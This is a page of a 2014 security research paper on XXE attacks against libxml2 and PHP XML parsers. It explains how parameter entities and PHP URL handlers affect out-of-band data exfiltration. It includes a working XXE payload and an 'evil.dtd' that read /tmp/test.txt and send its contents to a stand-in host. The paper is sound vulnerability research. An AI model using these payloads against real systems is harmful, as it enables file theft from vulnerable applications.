XML SCHEMA, DTD, AND ENTITY ATTACKS MAY 19, 2014
This fill will contain exactly 5 bytes-- the "test" letters followed by a line feed (value 0x0a). If we configure a small client application to use libxml2 with the XML_PARSE_DTDLOAD and XML_PARSE_NOENT flags set, then one would think that the /tmp/test.txt file could be stolen via an out-of-band attack such as:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY % file SYSTEM "file:///tmp/test.txt">
  <!ENTITY % dtd SYSTEM "http://example.com/evil.dtd">
%dtd;]>
<roottag>&send;</roottag>
With the evil.dtd file containing:
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://example.com/?%file;'>">
%all;
One would expect the simple textual content of the file to be included in a secondary request to the server. However, since the test.txt file contains a line feed character at the end, the library's strict validation routine will reject the URL up front. This is in contrast to most other XML parsers that rely on URL libraries that are more forgiving about special white space and either ignore it, strip it, or automatically encode it. If instead we create the test.txt file with this command:
echo -n test > /tmp/test.txt
Then the out-of-band attack works as expected. This helps demonstrate that libxml2's handling of parameter entities and DTDs is very similar to that of other libraries, providing the same flexibility to dynamically construct complex DTD attacks, but can be very much limited in a practical sense due to the built-in URL handlers.
The schemaLocation features do not appear to be supported by libxml2 by default, though some online discussions indicate that this is supported in certain cases. Additional research is needed in this area.
PHP
PHP provides a plethora of different XML parsing interfaces, though most of these act as simple wrappers to libxml2. As such, many of the behaviors one would expect to see from libxml2, as it applies to XXE and related attacks, can also be observed in PHP. For instance, many of the options flags one would use to control parser behavior in libxml2 are also available in PHP.
However, there are some key differences in behavior of the library due to the way in which PHP wrappers utilize it. In particular, PHP implements a custom XML entities handler which takes over the task of resolving external entities. This allows the parser to provide support for all PHP URL schemes or protocol types when resolving external resources. As a result, it is possible to fully use nested parameter entities to exfiltrate data from a vulnerable application in much the same way that it is possible in Xerces/Java and .NET. This is because libxml2's highly restrictive URL processor is not used.
In PHP's current API implementation, schemas, DTDs, and external entities all appear to be supported by default. However, it does not appear to be possible to utilize DOCTYPE tags or schemaLocation attributes for SSRF attacks. XInclude support is also not available by default.
The real power of exploiting XXE under PHP comes from the plethora of PHP-specific URL schemes that are supported which expose a great deal of functionality and potential attack surface [PHPURL]. According to current PHP documentation, the following schemes are supported by default (as of PHP 5.5.5):
◆VSR COPYRIGHT © 2014 VIRTUAL SECURITY RESEARCH, LLC
TIMOTHY D. MORGAN, AND OMAR AL IBRAHIM
ALL RIGHTS RESERVED. 26 / 36